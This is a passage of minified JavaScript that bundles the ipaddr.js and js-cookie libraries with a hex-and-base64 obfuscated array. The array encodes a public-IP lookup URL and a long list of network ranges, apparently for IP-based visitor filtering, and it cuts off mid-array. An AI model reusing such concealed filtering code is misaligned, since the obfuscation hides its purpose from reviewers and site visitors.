r,n,i;if(r=t.match(e.fourOctet))return function(){const t=r.slice(1,6),e=[];for(let r=0;r<t.length;r++)n=t[r],e.push(u(n));return e}();if(r=t.match(e.longValue)){if((i=u(r[1]))>4294967295||i<0)throw new Error("ipaddr: address outside defined range");return function(){const t=[];let r;for(r=0;r<=24;r+=8)t.push(i>>r&255);return t}().reverse()}return(r=t.match(e.twoOctet))?function(){const t=r.slice(1,4),e=[];if((i=u(t[1]))>16777215||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(i>>16&255),e.push(i>>8&255),e.push(255&i),e}():(r=t.match(e.threeOctet))?function(){const t=r.slice(1,5),e=[];if((i=u(t[2]))>65535||i<0)throw new Error("ipaddr: address outside defined range");return e.push(u(t[0])),e.push(u(t[1])),e.push(i>>8&255),e.push(255&i),e}():null},h.IPv4.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>32)throw new Error("ipaddr: invalid IPv4 prefix length");const r=[0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<4&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.IPv6=function(){function t(t,r){let e,n;if(16===t.length)for(this.parts=[],e=0;e<=14;e+=2)this.parts.push(t[e]<<8|t[e+1]);else{if(8!==t.length)throw new Error("ipaddr: ipv6 part count should be 8 or 16");this.parts=t}for(e=0;e<this.parts.length;e++)if(!(0<=(n=this.parts[e])&&n<=65535))throw new Error("ipaddr: ipv6 part should fit in 16 bits");r&&(this.zoneId=r)}return t.prototype.SpecialRanges={unspecified:[new t([0,0,0,0,0,0,0,0]),128],linkLocal:[new t([65152,0,0,0,0,0,0,0]),10],multicast:[new t([65280,0,0,0,0,0,0,0]),8],loopback:[new t([0,0,0,0,0,0,0,1]),128],uniqueLocal:[new t([64512,0,0,0,0,0,0,0]),7],ipv4Mapped:[new t([0,0,0,0,0,65535,0,0]),96],rfc6145:[new t([0,0,0,0,65535,0,0,0]),96],rfc6052:[new t([100,65435,0,0,0,0,0,0]),96],"6to4":[new t([8194,0,0,0,0,0,0,0]),16],teredo:[new t([8193,0,0,0,0,0,0,0]),32],reserved:[[new t([8193,3512,0,0,0,0,0,0]),32]],benchmarking:[new t([8193,2,0,0,0,0,0,0]),48],amt:[new t([8193,3,0,0,0,0,0,0]),32],as112v6:[new t([8193,4,274,0,0,0,0,0]),48],deprecated:[new t([8193,16,0,0,0,0,0,0]),28],orchid2:[new t([8193,32,0,0,0,0,0,0]),28]},t.prototype.isIPv4MappedAddress=function(){return"ipv4Mapped"===this.range()},t.prototype.kind=function(){return"ipv6"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv6"!==t.kind())throw new Error("ipaddr: cannot match ipv6 address with non-ipv6 one");return p(this.parts,t.parts,16,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:16,32768:15,49152:14,57344:13,61440:12,63488:11,64512:10,65024:9,65280:8,65408:7,65472:6,65504:5,65520:4,65528:3,65532:2,65534:1,65535:0};let n,i;for(let o=7;o>=0;o-=1){if(!((n=this.parts[o])in e))return null;if(i=e[n],r&&0!==i)return null;16!==i&&(r=!0),t+=i}return 128-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){let t;const r=[],e=this.parts;for(let n=0;n<e.length;n++)t=e[n],r.push(t>>8),r.push(255&t);return r},t.prototype.toFixedLengthString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(d(this.parts[r].toString(16),4));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toIPv4Address=function(){if(!this.isIPv4MappedAddress())throw new Error("ipaddr: trying to convert a generic ipv6 address to ipv4");const t=this.parts.slice(-2),r=t[0],e=t[1];return new h.IPv4([r>>8,255&r,e>>8,255&e])},t.prototype.toNormalizedString=function(){const t=function(){const t=[];for(let r=0;r<this.parts.length;r++)t.push(this.parts[r].toString(16));return t}.call(this).join(":");let r="";return this.zoneId&&(r=`%${this.zoneId}`),t+r},t.prototype.toRFC5952String=function(){const t=/((^|:)(0(:|$)){2,})/g,r=this.toNormalizedString();let e,n=0,i=-1;for(;e=t.exec(r);)e[0].length>i&&(n=e.index,i=e[0].length);return i<0?r:`${r.substring(0,n)}::${r.substring(n+i)}`},t.prototype.toString=function(){return this.toRFC5952String()},t}(),h.IPv6.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<16;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.isIPv6=function(t){return null!==this.parser(t)},h.IPv6.isValid=function(t){if("string"==typeof t&&-1===t.indexOf(":"))return!1;try{const r=this.parser(t);return new this(r.parts,r.zoneId),!0}catch(t){return!1}},h.IPv6.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<16;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error(`ipaddr: the address does not have IPv6 CIDR format (${t})`)}},h.IPv6.parse=function(t){const r=this.parser(t);if(null===r.parts)throw new Error("ipaddr: string is not formatted like an IPv6 Address");return new this(r.parts,r.zoneId)},h.IPv6.parseCIDR=function(t){let r,e,n;if((e=t.match(/^(.+)\/(\d+)$/))&&(r=parseInt(e[2]))>=0&&r<=128)return n=[this.parse(e[1]),r],Object.defineProperty(n,"toString",{value:function(){return this.join("/")}}),n;throw new Error("ipaddr: string is not formatted like an IPv6 CIDR range")},h.IPv6.parser=function(t){let r,e,n,i,o,p;if(n=t.match(s.deprecatedTransitional))return this.parser(`::ffff:${n[1]}`);if(s.native.test(t))return a(t,8);if((n=t.match(s.transitional))&&(p=n[6]||"",(r=a(n[1].slice(0,-1)+p,6)).parts)){for(o=[parseInt(n[2]),parseInt(n[3]),parseInt(n[4]),parseInt(n[5])],e=0;e<o.length;e++)if(!(0<=(i=o[e])&&i<=255))return null;return r.parts.push(o[0]<<8|o[1]),r.parts.push(o[2]<<8|o[3]),{parts:r.parts,zoneId:r.zoneId}}return null},h.IPv6.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>128)throw new Error("ipaddr: invalid IPv6 prefix length");const r=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<16&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.fromByteArray=function(t){const r=t.length;if(4===r)return new h.IPv4(t);if(16===r)return new h.IPv6(t);throw new Error("ipaddr: the binary input is neither an IPv6 nor IPv4 address")},h.isValid=function(t){return h.IPv6.isValid(t)||h.IPv4.isValid(t)},h.parse=function(t){if(h.IPv6.isValid(t))return h.IPv6.parse(t);if(h.IPv4.isValid(t))return h.IPv4.parse(t);throw new Error("ipaddr: the address has neither IPv6 nor IPv4 format")},h.parseCIDR=function(t){try{return h.IPv6.parseCIDR(t)}catch(r){try{return h.IPv4.parseCIDR(t)}catch(t){throw new Error("ipaddr: the address has neither IPv6 nor IPv4 CIDR format")}}},h.process=function(t){const r=this.parse(t);return"ipv6"===r.kind()&&r.isIPv4MappedAddress()?r.toIPv4Address():r},h.subnetMatch=function(t,r,e){let n,i,o,s;for(i in void 0!==e&&null!==e||(e="unicast"),r)if(Object.prototype.hasOwnProperty.call(r,i))for(!(o=r[i])[0]||o[0]instanceof Array||(o=[o]),n=0;n<o.length;n++)if(s=o[n],t.kind()===s[0].kind()&&t.match.apply(t,s))return i;return e},"undefined"!=typeof module&&module.exports?module.exports=h:t.ipaddr=h}(this)}("undefined"==typeof window?window={}:window);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0x1673=['\x52\x58\x6c\x33\x63\x47\x6b\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x63\x32\x39\x74\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x68\x63\x47\x6b\x32\x4e\x43\x35\x70\x63\x47\x6c\x6d\x65\x53\x35\x76\x63\x6d\x63\x2f\x5a\x6d\x39\x79\x62\x57\x46\x30\x50\x57\x70\x7a\x62\x32\x34\x3d','\x62\x57\x46\x77','\x63\x33\x42\x73\x61\x58\x51\x3d','\x43\x6a\x4d\x78\x4c\x6a\x45\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x63\x33\x4c\x6a\x51\x78\x4c\x6a\x45\x35\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x78\x4c\x6a\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x45\x75\x4f\x53\x34\x78\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4d\x53\x34\x35\x4c\x6a\x45\x79\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x78\x4c\x6a\x49\x79\x4d\x69\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x34\x4d\x79\x34\x79\x4d\x6a\x41\x75\x4d\x6a\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x4d\x75\x4d\x6a\x49\x77\x4c\x6a\x49\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4d\x6a\x51\x75\x4f\x53\x38\x7a\x4d\x67\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x54\x45\x31\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4e\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x35\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x41\x6f\x35\x4d\x53\x34\x78\x4f\x54\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x41\x35\x4c\x6a\x45\x35\x4e\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x59\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x78\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x45\x35\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4f\x44\x67\x75\x4e\x6a\x55\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x67\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x32\x4e\x69\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x44\x6b\x75\x4d\x54\x59\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x6b\x31\x4c\x6a\x49\x7a\x4f\x53\x34\x32\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x7a\x6b\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x54\x55\x75\x4d\x6a\x4d\x35\x4c\x6a\x49\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x69\x34\x30\x4e\x69\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x49\x75\x4e\x44\x59\x75\x4d\x6a\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x79\x4d\x53\x34\x78\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x79\x34\x79\x4d\x7a\x51\x75\x4d\x6a\x49\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x7a\x4e\x43\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4e\x7a\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x67\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x34\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4f\x54\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x35\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x4d\x6a\x59\x32\x4f\x44\x6f\x7a\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x43\x34\x77\x4c\x7a\x45\x33\x43\x6a\x51\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x6a\x41\x76\x4d\x54\x59\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x78\x4d\x6a\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x4d\x30\x4c\x6a\x45\x33\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x67\x6f\x78\x4e\x7a\x59\x75\x4e\x6a\x41\x75\x4d\x43\x34\x77\x4c\x7a\x45\x32\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x67\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x63\x4b\x4d\x54\x67\x31\x4c\x6a\x49\x77\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x32\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x59\x6d\x59\x77\x4f\x6a\x6f\x76\x4d\x7a\x49\x4b\x4e\x53\x34\x78\x4d\x44\x41\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x54\x6b\x4b\x4e\x44\x59\x75\x4d\x54\x6b\x78\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x33\x4e\x79\x34\x32\x4e\x79\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x78\x4e\x77\x6f\x34\x4d\x53\x34\x7a\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x6a\x59\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x67\x4b\x4d\x54\x59\x30\x4c\x6a\x45\x33\x4e\x79\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x78\x4f\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x55\x30\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x78\x4f\x44\x55\x75\x4e\x69\x34\x79\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x78\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x49\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4d\x7a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x30\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x55\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4e\x6a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x33\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x67\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x78\x4f\x44\x55\x75\x4d\x6a\x49\x35\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x34\x4e\x53\x34\x79\x4d\x6a\x6b\x75\x4f\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x55\x75\x4d\x6a\x4d\x30\x4c\x6a\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x67\x31\x4c\x6a\x49\x7a\x4e\x43\x34\x32\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4e\x53\x34\x79\x4e\x54\x41\x75\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x55\x75\x4e\x44\x51\x75\x4f\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x55\x75\x4e\x54\x63\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4f\x44\x55\x75\x4e\x7a\x6b\x75\x4d\x6a\x45\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x67\x34\x4c\x6a\x45\x79\x4e\x43\x34\x79\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4f\x44\x67\x75\x4d\x54\x49\x30\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x35\x4d\x79\x34\x30\x4d\x53\x34\x78\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4f\x54\x51\x75\x4d\x43\x34\x78\x4f\x44\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4f\x54\x51\x75\x4d\x43\x34\x79\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4f\x54\x55\x75\x4d\x54\x59\x79\x4c\x6a\x49\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x79\x4c\x6a\x49\x30\x4e\x79\x34\x79\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x49\x75\x4f\x54\x59\x75\x4e\x6a\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x49\x75\x4f\x54\x59\x75\x4e\x6a\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x49\x75\x4f\x54\x59\x75\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4d\x67\x6f\x79\x4d\x54\x49\x75\x4f\x54\x59\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x67\x6f\x79\x4d\x54\x49\x75\x4f\x54\x59\x75\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x49\x75\x4f\x54\x59\x75\x4e\x7a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x49\x75\x4f\x54\x59\x75\x4f\x44\x41\x75\x4d\x43\x38\x79\x4d\x41\x6f\x79\x4d\x54\x63\x75\x4e\x7a\x59\x75\x4e\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4e\x7a\x59\x75\x4e\x6a\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x63\x75\x4e\x7a\x59\x75\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4d\x67\x6f\x79\x4d\x54\x63\x75\x4e\x7a\x59\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x63\x75\x4e\x7a\x59\x75\x4e\x7a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4e\x7a\x59\x75\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x32\x4d\x69\x34\x78\x4d\x6a\x49\x75\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x59\x79\x4c\x6a\x45\x79\x4d\x69\x34\x78\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x32\x4d\x69\x34\x78\x4d\x6a\x49\x75\x4d\x54\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4e\x7a\x6b\x75\x4d\x54\x4d\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x63\x35\x4c\x6a\x45\x7a\x4e\x79\x34\x78\x4e\x7a\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x33\x4f\x53\x34\x78\x4d\x7a\x63\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x45\x75\x4f\x54\x45\x75\x4d\x54\x67\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x45\x75\x4f\x54\x45\x75\x4d\x54\x67\x30\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4f\x44\x55\x75\x4d\x54\x45\x33\x4c\x6a\x6b\x32\x4c\x6a\x41\x76\x4d\x54\x6b\x4b\x4f\x44\x55\x75\x4d\x54\x6b\x7a\x4c\x6a\x6b\x32\x4c\x6a\x41\x76\x4d\x54\x6b\x4b\x4f\x44\x6b\x75\x4d\x6a\x49\x7a\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x6b\x77\x4c\x6a\x45\x30\x4d\x79\x34\x77\x4c\x6a\x41\x76\x4d\x54\x67\x4b\x4f\x54\x41\x75\x4d\x54\x51\x7a\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x45\x34\x43\x6a\x6b\x78\x4c\x6a\x45\x77\x4d\x79\x34\x78\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x35\x4d\x53\x34\x79\x4d\x7a\x51\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x54\x4d\x75\x4d\x54\x55\x33\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x6b\x7a\x4c\x6a\x45\x31\x4e\x79\x34\x78\x4f\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x35\x4d\x79\x34\x78\x4e\x54\x63\x75\x4d\x54\x67\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x55\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x30\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x49\x79\x4e\x79\x34\x78\x4f\x44\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x30\x4e\x69\x34\x79\x4d\x6a\x63\x75\x4d\x54\x67\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x44\x59\x75\x4d\x6a\x49\x33\x4c\x6a\x45\x35\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x35\x4c\x6a\x4d\x7a\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x35\x4c\x6a\x4d\x7a\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x6